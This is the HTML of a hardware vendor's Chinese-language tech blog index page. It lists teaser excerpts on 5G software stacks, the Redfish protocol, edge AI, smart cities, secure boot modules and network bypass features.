class="flex justify-center hidden pt-12 pb-16 text-gray-200 mega-menu-child-panel"><div
class="flex flex-col px-12 text-sm text-gray-200 leading-214 tracking-px-07"> <a href="https://www.aewin.cn/taxonomy_products/110g-zh-hans/" class="hover:text-blue-300">1 ~ 10G</a> <a href="https://www.aewin.cn/taxonomy_products/25g-100g-zh-hans/" class="hover:text-blue-300">25G ~ 100G</a> <a href="https://www.aewin.cn/taxonomy_products/mixed-zh-hans/" class="hover:text-blue-300">Mixed</a> <a href="https://www.aewin.cn/taxonomy_products/poe-zh-hans/" class="hover:text-blue-300">PoE+</a> <a href="https://www.aewin.cn/taxonomy_products/qat-zh-hans/" class="hover:text-blue-300">QAT</a></div></div><div
class="flex justify-center hidden pt-12 pb-16 text-gray-200 mega-menu-child-panel"><div
class="flex flex-col px-12 text-sm text-gray-200 leading-214 tracking-px-07"> <a href="https://www.aewin.cn/taxonomy_products/security-zh-hans/" class="hover:text-blue-300">安全</a> <a href="https://www.aewin.cn/taxonomy_products/ipmi-zh-hans/" class="hover:text-blue-300">IPMI</a> <a href="https://www.aewin.cn/taxonomy_products/vga-zh-hans/" class="hover:text-blue-300">VGA</a> <a href="https://www.aewin.cn/taxonomy_products/raid-zh-hans/" class="hover:text-blue-300">RAID</a> <a href="https://www.aewin.cn/taxonomy_products/qat-2-zh-hans/" class="hover:text-blue-300">QAT</a> <a href="https://www.aewin.cn/taxonomy_products/storage-zh-hans/" class="hover:text-blue-300">存储</a> <a href="https://www.aewin.cn/taxonomy_products/pcie-conv-kit-zh-hans/" class="hover:text-blue-300">PCIe Conv Kit</a></div></div></div></div><div
class="mega"><div class="container bg-gray-400 max-w-1920 swiper-container"><ul class="flex items-center justify-center hidden mega-menu-child swiper-wrapper"><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-11089"> <a href="https://www.aewin.cn/taxonomy_application/workload-zh-hans/" target="">工作负载优化</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-12708"> <a href="https://www.aewin.cn/taxonomy_application/edgeai-zh-hans/" target="">边缘人工智能</a></li></ul></div><div class="container px-4 mx-auto max-w-1360"></div></div><div
class="mega"><div class="container bg-gray-400 max-w-1920 swiper-container"><ul class="flex items-center justify-center hidden mega-menu-child swiper-wrapper"><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-6500"> <a href="https://www.aewin.cn/taxonomy_application/networkcomputing-zh-hans/" target="">网路安全与运算</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-6268"> <a href="https://www.aewin.cn/taxonomy_application/sdwan-zh-hans/" target="">软体定义广域网路(SD-WAN)</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-6269"> <a href="https://www.aewin.cn/taxonomy_application/application-03-zh-hans/" target="">虚拟化平台技术(NFVI)</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-6301"> <a href="https://www.aewin.cn/taxonomy_application/mec-zh-hans/" target="">边缘运算/人工智慧(Edge Computing & AI)</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-6302"> <a href="https://www.aewin.cn/taxonomy_application/5g-zh-hans/" target="">5G/开放式虚拟接入网</a></li></ul></div><div class="container px-4 mx-auto max-w-1360"></div></div><div
class="mega"><div class="container bg-gray-400 max-w-1920 swiper-container"><ul class="flex items-center justify-center hidden mega-menu-child swiper-wrapper"><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type_archive menu-item-object-news menu-item-6665"> <a href="https://www.aewin.cn/news/" target="">最新消息</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type_archive menu-item-object-exhibitions menu-item-6666"> <a href="https://www.aewin.cn/exhibitions/" target="">展览资讯</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application current-menu-item menu-item-6304"> <a href="https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/" target="">技术专栏</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type_archive menu-item-object-white menu-item-6951"> <a href="https://www.aewin.cn/white/" target="">白皮书</a></li></ul></div><div class="container px-4 mx-auto max-w-1360"></div></div><div
class="mega"><div class="container bg-gray-400 max-w-1920 swiper-container"><ul class="flex items-center justify-center hidden mega-menu-child swiper-wrapper"><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type menu-item-object-page menu-item-6310"> <a href="https://www.aewin.cn/company-profile/" target="">公司简介</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type menu-item-object-page menu-item-11711"> <a href="https://www.aewin.cn/about-us/" target="">关于其阳</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type menu-item-object-page menu-item-6307"> <a href="https://www.aewin.cn/odm/" target="">ODM / OEM 服务</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type_archive menu-item-object-office menu-item-6952"> <a href="https://www.aewin.cn/office/" target="">全球据点</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type menu-item-object-page menu-item-6312"> <a href="https://www.aewin.cn/welcome-to-join-us/" target="">加入其阳</a></li></ul></div><div class="container px-4 mx-auto max-w-1360"></div></div></nav><nav class="fixed z-30 flex items-center justify-center w-full h-12 bg-white border-gray-900 max-w-1920 x-center lg:hidden border-b-1"> <a href="https://www.aewin.cn"> <img class="pb-1" src="https://www.aewin.cn/wp-content/uploads/2019/09/nav_logo.svg" alt="nav_logo" width="96"> </a> <button class="absolute flex items-center right-10 hamburger"> <img src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/hamburger.svg" alt="hamburger" width="26"> </button> <button class="absolute flex items-center hidden right-10 hamburger-close"> <img src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/hamburger_close.svg" alt="hamburger_close" width="24"> </button><div class="fixed z-30 flex-grow hidden w-full min-h-screen text-lg text-gray-200 bg-white top-48 m-nav"><div class="p-8 uppercase tracking-px-07"> <a  href="javascript:;"  class="flex items-center py-4 justify-between m-has-mega-menu"> <span class="mr-2">产品资讯</span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a> <a  href="javascript:;"  class="flex items-center py-4 justify-between m-has-mega-menu"> <span class="mr-2">解决方案</span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a> <a  href="javascript:;"  class="flex items-center py-4 justify-between m-has-mega-menu"> <span class="mr-2">产品应用</span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a> <a  href="javascript:;"  class="flex items-center py-4 justify-between m-has-mega-menu"> <span class="mr-2">最新消息</span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a> <a  href="javascript:;"  class="flex items-center py-4 justify-between m-has-mega-menu"> <span class="mr-2">关于其阳</span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a> <a  href="https://www.aewin.cn/sales-and-quotation/"  class="flex items-center py-4 justify-between "> <span class="mr-2">联络我们</span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a> <a href="javascript:;" class="flex items-center justify-between py-4 m-has-mega-menu"> <span class="mr-2"><span class="wpml-ls-native" lang="zh-hans">简体中文</span></span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a></div><div class="absolute top-0 left-0 flex flex-col hidden w-full h-full p-8 pb-16 overflow-auto bg-white m-mega-menu-child"><div class="flex items-center font-bold text-gray-700 m-back"> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="rotate-180 fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> <span class="ml-3">Main Menu</span></div><div class="pl-6 mt-5 font-bold js-item">网通产品</div> <a href="https://www.aewin.cn/taxonomy_products/product-03-zh-hans/" class="py-2 pl-8 js-item"> 高性能系列 </a> <a href="https://www.aewin.cn/taxonomy_products/product-04-zh-hans/" class="py-2 pl-8 js-item"> 主流系列 </a> <a href="https://www.aewin.cn/taxonomy_products/product-05-zh-hans/" class="py-2 pl-8 js-item"> 标准系列 </a> <a href="https://www.aewin.cn/taxonomy_products/product-06-zh-hans/" class="py-2 pl-8 js-item"> 入门级系列 </a> <a href="https://www.aewin.cn/taxonomy_products/product-07-zh-hans/" class="py-2 pl-8 js-item"> 工业防火墙 </a> <a href="https://www.aewin.cn/taxonomy_products/product-01-zh-hans/" class="py-2 pl-8 js-item"> 网通产品 </a><div class="pl-6 mt-5 font-bold js-item">服务器</div> <a href="https://www.aewin.cn/taxonomy_products/general-purpose-server-zh-hans/" class="py-2 pl-8 js-item"> 通用服务器 </a> <a href="https://www.aewin.cn/taxonomy_products/edge-computing-zh-hans/" class="py-2 pl-8 js-item"> 边缘计算服务器 </a> <a href="https://www.aewin.cn/taxonomy_products/workstation-zh-hans/" class="py-2 pl-8 js-item"> 工作站 </a> <a href="https://www.aewin.cn/aewin-edge-ai-accelerator-support-guide/" class="py-2 pl-8 js-item"> AEWIN Edge AI加速器支持指南 </a><div class="pl-6 mt-5 font-bold js-item">网路扩充卡</div> <a href="https://www.aewin.cn/taxonomy_products/110g-zh-hans/" class="py-2 pl-8 js-item"> 1 ~ 10G </a> <a href="https://www.aewin.cn/taxonomy_products/25g-100g-zh-hans/" class="py-2 pl-8 js-item"> 25G ~ 100G </a> <a href="https://www.aewin.cn/taxonomy_products/mixed-zh-hans/" class="py-2 pl-8 js-item"> Mixed </a> <a href="https://www.aewin.cn/taxonomy_products/poe-zh-hans/" class="py-2 pl-8 js-item"> PoE+ </a> <a href="https://www.aewin.cn/taxonomy_products/qat-zh-hans/" class="py-2 pl-8 js-item"> QAT </a><div class="pl-6 mt-5 font-bold js-item">其他模组</div> <a href="https://www.aewin.cn/taxonomy_products/security-zh-hans/" class="py-2 pl-8 js-item"> 安全 </a> <a href="https://www.aewin.cn/taxonomy_products/ipmi-zh-hans/" class="py-2 pl-8 js-item"> IPMI </a> <a href="https://www.aewin.cn/taxonomy_products/vga-zh-hans/" class="py-2 pl-8 js-item"> VGA </a> <a href="https://www.aewin.cn/taxonomy_products/raid-zh-hans/" class="py-2 pl-8 js-item"> RAID </a> <a href="https://www.aewin.cn/taxonomy_products/qat-2-zh-hans/" class="py-2 pl-8 js-item"> QAT </a> <a href="https://www.aewin.cn/taxonomy_products/storage-zh-hans/" class="py-2 pl-8 js-item"> 存储 </a> <a href="https://www.aewin.cn/taxonomy_products/pcie-conv-kit-zh-hans/" class="py-2 pl-8 js-item"> PCIe Conv Kit </a></div><div class="absolute top-0 left-0 flex flex-col hidden w-full h-full p-8 pb-16 overflow-auto bg-white m-mega-menu-child"><div class="flex items-center font-bold text-gray-700 m-back"> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="rotate-180 fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> <span class="ml-3">Main Menu</span></div> <a href="https://www.aewin.cn/taxonomy_application/workload-zh-hans/" class="py-2 pl-8 js-item"> 工作负载优化 </a> <a href="https://edgeai.aewin.com/9" class="py-2 pl-8 js-item"> 边缘人工智能 </a></div><div class="absolute top-0 left-0 flex flex-col hidden w-full h-full p-8 pb-16 overflow-auto bg-white m-mega-menu-child"><div class="flex items-center font-bold text-gray-700 m-back"> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="rotate-180 fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> <span class="ml-3">Main Menu</span></div> <a href="https://www.aewin.cn/taxonomy_application/networkcomputing-zh-hans/" class="py-2 pl-8 js-item"> 网路安全与运算 </a> <a href="https://www.aewin.cn/taxonomy_application/sdwan-zh-hans/" class="py-2 pl-8 js-item"> 软体定义广域网路(SD-WAN) </a> <a href="https://www.aewin.cn/taxonomy_application/application-03-zh-hans/" class="py-2 pl-8 js-item"> 虚拟化平台技术(NFVI) </a> <a href="https://www.aewin.cn/taxonomy_application/mec-zh-hans/" class="py-2 pl-8 js-item"> 边缘运算/人工智慧(Edge Computing & AI) </a> <a href="https://www.aewin.cn/taxonomy_application/5g-zh-hans/" class="py-2 pl-8 js-item"> 5G/开放式虚拟接入网 </a></div><div class="absolute top-0 left-0 flex flex-col hidden w-full h-full p-8 pb-16 overflow-auto bg-white m-mega-menu-child"><div class="flex items-center font-bold text-gray-700 m-back"> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="rotate-180 fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> <span class="ml-3">Main Menu</span></div> <a href="https://www.aewin.cn/news/" class="py-2 pl-8 js-item"> 全部新聞 </a> <a href="https://www.aewin.cn/exhibitions/" class="py-2 pl-8 js-item"> 展览资讯 </a> <a href="https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/" class="py-2 pl-8 js-item"> 技术专栏 </a> <a href="https://www.aewin.cn/white/" class="py-2 pl-8 js-item"> 白皮书 </a></div><div class="absolute top-0 left-0 flex flex-col hidden w-full h-full p-8 pb-16 overflow-auto bg-white m-mega-menu-child"><div class="flex items-center font-bold text-gray-700 m-back"> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="rotate-180 fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> <span class="ml-3">Main Menu</span></div> <a href="https://www.aewin.cn/company-profile/" class="py-2 pl-8 js-item"> 公司简介 </a> <a href="https://www.aewin.cn/about-us/" class="py-2 pl-8 js-item"> 关于其阳 </a> <a href="https://www.aewin.cn/office/" class="py-2 pl-8 js-item"> 全球据点 </a> <a href="https://www.aewin.cn/odm/" class="py-2 pl-8 js-item"> ODM / OEM 服务 </a> <a href="https://www.aewin.cn/welcome-to-join-us/" class="py-2 pl-8 js-item"> 加入其阳 </a></div><div class="absolute top-0 left-0 flex flex-col hidden w-full h-full p-8 pb-16 overflow-auto bg-white m-mega-menu-child"><div class="flex items-center font-bold text-gray-700 m-back"> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="rotate-180 fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> <span class="ml-3">Main Menu</span></div> <a href="https://www.aewin.cn/zh-hant/taxonomy_application/tech-blog-zh-hant/" target="" class="py-2 pl-8 js-item"> <span class="wpml-ls-native" lang="zh-hant">繁體中文</span> </a> <a href="https://www.aewin.cn/en/taxonomy_application/tech-blog/" target="" class="py-2 pl-8 js-item"> <span class="wpml-ls-native" lang="en">English</span> </a> <a href="https://www.aewin.cn/ko/taxonomy_application/tech-blog-ko/" target="" class="py-2 pl-8 js-item"> <span class="wpml-ls-native" lang="ko">한국어</span> </a></div></nav><section class="relative overflow-hidden pt-px-210 pb-40 xl:h-500" id="scene-1"> <img class="absolute x-y-center object-cover h-full w-full" src="https://www.aewin.cn/wp-content/uploads/2019/11/news_kv.jpg" alt="product_list_kv" /><div class="flex flex-col items-center justify-center text-white relative px-4 xl:px-0"><div class="flex items-center x-y-center absolute"> <img class="relative mt-2 max-w-none js-image top-10" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/top_triangle.png"
alt="top_triangle"></div><h2 class="text-lg tracking-px-09 relative js-text"></h2><h3 id="231" class="text-3xl xl:text-4xl tracking-px-18 relative js-text term_id">技术专栏</h3><p class="js-text tracking-px-08 max-w-708 mx-auto clamp-3 relative text-center">AEWIN在设计和使用网络系统方面具有多年的经验。在这里，我们将探索与各种网路主题，以及我们正在从事的令人兴奋的项目。</p></div></section><section class="pb-px-100 pt-20" id="scene-3"><div class="container mx-auto max-w-1222 flex flex-wrap lg:flex-row flex-col justify-start items-center lg:items-stretch"> <a
class="group flex flex-col w-full p-px-10 lg:w-1/2 max-w-590 lg:max-w-610 js-card"
href="https://www.aewin.cn/application/5g-software-architecture-2/" title="5G软件架构"
> <img class="h-285 object-cover w-full" src="https://www.aewin.cn/wp-content/uploads/2021/07/5G-Software.jpg" alt="5g software architecture"><div class="text-gray-500 px-5 pt-5 pb-4 overflow-hidden bg-white shadow flex-1"><div class="text-lg text-blue-400 leading-167 group-hover:text-blue font-bold clamp-2"> 5G软件架构</div><div class="clamp-2"> 5G软件架构 此前，我们已经研究了5G的硬件需求。本周，我们将了解面向5G部署的软件基础设施。英特尔等供应商以及O-RAN和OpenRAN等标准组织发布了一些概念和规范。然而，这些概念有点模糊，这些概念可能不适用于未来5G部署的所有潜在用例。其中许多概念和规范都侧重于运营商级部署，并且在制造园区或大型船舶等电信应用之外还有许多潜在的5G客户。 在不同的设计中有一个共同的趋势：软件堆栈正在远离裸机，转向虚拟化或容器化的软件堆栈，使用集中式管理软件轻松部署和管理所有节点。RedHat、VMware和其他领先软件供应商的解决方案都附带了VM和容器管理解决方案，可以托管定制的5G软件堆栈。Intel®也加入了虚拟化FlexRAN解决方案的行列。这些软件堆栈的目的是将集中管理的软件的内聚堆栈链接在一起。 领先的VM软件套件供应商之一VMware正在将容器支持集成到其vSphere虚拟化平台中，展示了容器概念是如何流行起来的，并且虚拟化专家再也不能忽视它。企业操作系统和虚拟化平台的另一巨头红帽公司推出了OpenShift容器管理平台。甚至微软也加入了容器潮流，将OpenShift集成到他们的Azure混合云计算平台中。 对于那些规模或预算有限的用户，可以免费使用通过Kubernetes编排系统部署的Docker容器。这些开源替代方案不会放弃功能。与开源领域一样，最大的区别在于支持。专业支持可从盒装软件供应商处获得，在开源替代方案中，您将依赖文档和社区支持来解决可能出现的调试问题。 软件堆栈最重要的是从专有供应商解决方案转向开放标准软件和硬件。这将为希望为内部需求构建私有5G网络的企业和企业降低障碍。这允许在硬件方面进行公开竞争。尽管竞争加剧，但这对硬件供应商来说是一件好事。它迫使供应商进行创新以吸引客户，并建立自己的 5G 硬件愿景以开拓特定的利基市场。一刀切，通过竞争，客户将能够找到满足其确切需求的硬件，并选择能够很好地集成到其现有软件基础架构中的软件。我们设想的是企业将选择运行他们熟悉的基础操作系统，例如 RHEL 或 CentOS，然后运行供应商提供的 KVM，或者更有可能是捆绑所有所需软件的容器。软件和硬件供应商将需要密切合作以提供应用优化的解决方案。  感谢您再次加入我们，再次了解 5G。随着行业趋势变得更加具体，我们将重新讨论这个话题。一体化小型基站看起来像是下一个热门的 5G 话题，我们肯定会在以后的文章中对此进行更深入的研究。&hellip;</div><div class="text-right text-sm"> 2021/07/30</div></div> </a> <a
class="group flex flex-col w-full lg:w-1/4 p-px-10 max-w-590 js-card"
href="https://www.aewin.cn/application/redfish-open-industry-standard-protocol/" title="Redfish开放式行业标准协议"
> <img class="h-285 object-cover w-full" src="https://www.aewin.cn/wp-content/uploads/2021/07/redfish_工作區域-1.jpg" alt="aewin with redfish"><div class="text-gray-500 px-5 pt-5 pb-4 overflow-hidden bg-white shadow flex-1"><div class="text-lg text-blue-400 leading-167 group-hover:text-blue font-bold clamp-2"> Redfish开放式行业标准协议</div><div class="clamp-2"> 系统管理传统上依赖于1998年建立的古老的IPMI协议标准。从那时起，技术有了相当大的进步，与可以将过程可视化为直观界面的现代化GUI相比，命令行工具不再受欢迎。输入由DMTF（分布式管理任务组）发布的Redfish规范。 Redfish是一个开放的行业标准协议，旨在利用当今能够管理大规模服务器部署的现代web标准。该标准使用了常见的RESTFUL web界面以及JSON数据格式。这些是互联网上使用的通用标准，便于管理实用程序的开发和兼容性。这些web技术还支持通过通用web浏览器进行服务器管理和监控，从而简化了流程。由于Redfish是在现代时代设计的，因此系统BIOS和板载BMC的集成明显更好。 最终，Redfish允许服务器管理员控制全球服务器的大规模部署。当前的IPMI工具对自动化不友好，并且随着供应商不断构建自己的专有IPMI命令而变得支离破碎，这些命令在混合供应商环境中互操作性不强且管理复杂。通过对Redfish的标准化，未来的工具将允许单个管理面板跨不同的服务器品牌工作，只要它支持Redfish标准。这也开启了第三方管理工具的可能性。通过Python和PowerShell等常用脚本语言，管理员可以通过熟悉的工具自动化管理、更新和部署。 其阳科技正逐步在许多不同平台上支持Redfish。其阳最近发布的1932和1937分别基于&hellip;</div><div class="text-right text-sm"> 2021/07/19</div></div> </a> <a
class="group flex flex-col w-full lg:w-1/4 p-px-10 max-w-590 js-card"
href="https://www.aewin.cn/application/what-is-edge-ai/" title="什么是Edge AI？Edge AI应用程序如何？"
> <img class="h-285 object-cover w-full" src="https://www.aewin.cn/wp-content/uploads/2021/06/EDGE-AI-04.jpg" alt="what is Edge AI?"><div class="text-gray-500 px-5 pt-5 pb-4 overflow-hidden bg-white shadow flex-1"><div class="text-lg text-blue-400 leading-167 group-hover:text-blue font-bold clamp-2"> 什么是Edge AI？Edge AI应用程序如何？</div><div class="clamp-2"> 现代企业越来越依赖智能应用程序，智能应用程序需要加速器（如GPU）的强大功能，以即时处理分析或推理工作负载。边缘服务器提供的GPU计算能力的本地可用性允许最低延迟，以提供实时推断，为智能应用程序提供动力。这就是Edge AI。  Edge有很多定义，但一般来说，Edge可以定义为内部部署系统或边缘云上的向前部署服务器，以服务于建筑物、社区或城市街区。这些服务器与用户之间的距离可以减轻网络流量和传输到数据中心所需的延迟。 更多：&hellip;</div><div class="text-right text-sm"> 2021/06/29</div></div> </a> <a
class="group flex flex-col w-full lg:w-1/4 p-px-10 max-w-590 js-card"
href="https://www.aewin.cn/application/10691/" title="智慧城市"
> <img class="h-285 object-cover w-full" src="https://www.aewin.cn/wp-content/uploads/2021/06/smart-city_工作區域-1.jpg" alt="aewin's smart city solutions"><div class="text-gray-500 px-5 pt-5 pb-4 overflow-hidden bg-white shadow flex-1"><div class="text-lg text-blue-400 leading-167 group-hover:text-blue font-bold clamp-2"> 智慧城市</div><div class="clamp-2"> 人工智能的边缘计算有很多应用领域，包括智慧城市、智能办公、智能医疗、智能零售，我们将介绍其用途以及其阳科技如何与ISV合作提供这些领域的边缘AI解决方案。 城市人口的快速增长和城市的扩张，需要改善信息和通信技术，以促进经济增长，提高生活质量。智能城市中的人工智能边缘计算是推进城市生活的重要领域。许多因素会影响城市地区。为了使这些城市区域变得更好，城市监控、交通分析和城市规划是智慧城市的三个重要组成部分。 城市监控–它利用面部识别、实时监控和深度学习进行分析。它必须安全、可靠、安全且全天候运行。利用人工智能提供的信息，政府和警察可以为未来制定预测和预防措施。 交通管理——通过基于深度学习的图像处理技术和多目标检测，人工智能可以对道路物体进行统计和分类，检测事故和异常活动，以提高城市街道的安全性。&hellip;</div><div class="text-right text-sm"> 2021/06/25</div></div> </a> <a
class="group flex flex-col w-full lg:w-1/4 p-px-10 max-w-590 js-card"
href="https://www.aewin.cn/application/aewin-trusted-secure-boot-ot006/" title="其阳科技正式发布可信安全启动模块-OT006"
> <img class="h-285 object-cover w-full" src="https://www.aewin.cn/wp-content/uploads/2021/06/OT006_工作區域-1.jpg" alt=""><div class="text-gray-500 px-5 pt-5 pb-4 overflow-hidden bg-white shadow flex-1"><div class="text-lg text-blue-400 leading-167 group-hover:text-blue font-bold clamp-2"> 其阳科技正式发布可信安全启动模块-OT006</div><div class="clamp-2"> 其阳推出OT006系列可信安全启动模块，以增强固件弹性防止篡改和数据损坏。基于专业部门的防篡改和固件加固的研发经验，此模块完善的安全启动功能推动了网络和边缘计算可信任硬件系统的建立。 OT006是一个独立的模块，与系统的其余部分隔离，以减少可能的攻击面。此模块具备板上逻辑识别和验证固件数字签名功能，检测到异常后的动作是可编程的，默认情况下会发出蜂鸣器警报并保持启动顺序，然后需要用户交互以更正固件并继续启动过程。根据客户不同需求，可以对该模块进行编程以提供自动固件恢复。 固件恢复的另一个关键部分是确保有一个原始的镜像作为参考，特别注意的是确保主板上固件镜像的完整性，为防止固件镜像被篡改，更新镜像时需要专用的硬件密钥和密码，添加硬件密钥不仅可以避免潜在的恶意行为，同时还可以防止物理访问篡改。 OT006具备2个产品型号，OT006A和OT006B。OT006A板载固件是基于Intel的PFR（固件保护和恢复）开发的，其中OT006B基于AEWIN自己的可信安全启动代码库开发的。两种技术最大的区别在于启动顺序，其中PFR的验证流程更加有序，而AEWIN可信安全启动将验证过程并行化处理以加快启动顺序。然而两者都旨在提供类似的功能集，可以保护板载固件以及检测是否添加了错误的硬件。 OT006已在我们的许多产品中得到使用，首先发布的是支持此模块的系统&hellip;</div><div class="text-right text-sm"> 2021/06/10</div></div> </a> <a
class="group flex flex-col w-full lg:w-1/4 p-px-10 max-w-590 js-card"
href="https://www.aewin.cn/application/one-touch-bypass/" title="一键Bypass"
> <img class="h-285 object-cover w-full" src="https://www.aewin.cn/wp-content/uploads/2021/06/ONE-BYPASS_工作區域-1-1.jpg" alt=""><div class="text-gray-500 px-5 pt-5 pb-4 overflow-hidden bg-white shadow flex-1"><div class="text-lg text-blue-400 leading-167 group-hover:text-blue font-bold clamp-2"> 一键Bypass</div><div class="clamp-2"> 其阳科技宣布推出我们网络旁路技术的最新迭代，即One Touch Bypass。互联网接入对现代企业至关重要，它处理着与外界的几乎所有形式的通信。它使用即时消息、电话和基本电子邮件在全球范围内实现了即时交互。互联网连接已成为企业的生命线，确保接入至关重要。其阳One Touch Bypass允许系统和网络扩展模块在系统通电时切换到旁路模式，无论系统是否通电。随着板载BMC（Baseboard&hellip;</div><div class="text-right text-sm"> 2021/06/10</div></div> </a> <a
class="group flex flex-col w-full lg:w-1/4 p-px-10 max-w-590 js-card"
href="https://www.aewin.cn/application/ot004-aewin-trusted-secure-boot-module/" title="OT004 &#8211; 其阳可信安全启动模块"
> <img class="h-285 object-cover w-full" src="https://www.aewin.cn/wp-content/uploads/2021/06/Techblog_ot004_工作區域-1.jpg" alt=""><div class="text-gray-500 px-5 pt-5 pb-4 overflow-hidden bg-white shadow flex-1"><div class="text-lg text-blue-400 leading-167 group-hover:text-blue font-bold clamp-2"> OT004 &#8211; 其阳可信安全启动模块</div><div class="clamp-2"> 硬件平台变得越来越复杂，作为副作用，固件被赋予了比以前更多的功能和控制。因此，维护板载固件的完整性以确保通过系统的数据安全是绝对必要的。其阳科技在维护系统完整性方面经验丰富，因为之前曾担任专业领域的ODM。 今天，我们将深入了解我们去年推出的&hellip;</div><div class="text-right text-sm"> 2021/06/03</div></div> </a></div><div class="container mx-auto flex justify-center items-center text-gray-200 leading-188 tracking-px-08 mt-12"><ul class="flex items-center justify-center px-4 xl:px-10"><li class="mx-1 bg-blue-400 w-28 h-28 flex justify-center items-center text-white"> <span>1</span></li><li class="mx-1 w-28 h-28 flex justify-center items-center"> <a href="https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/page/2/">2</a></li><li class="mx-1 w-28 h-28 flex justify-center items-center"> <a href="https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/page/3/">3</a></li><li class="mx-1 w-28 h-28 flex justify-center items-center"> <a href="https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/page/4/">4</a></li></ul> <a href="https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/page/2/">Next</a></div></section><footer id="footer" class="bg-gray-800"><div class="bg-gray-800 breadcrumbs"><div
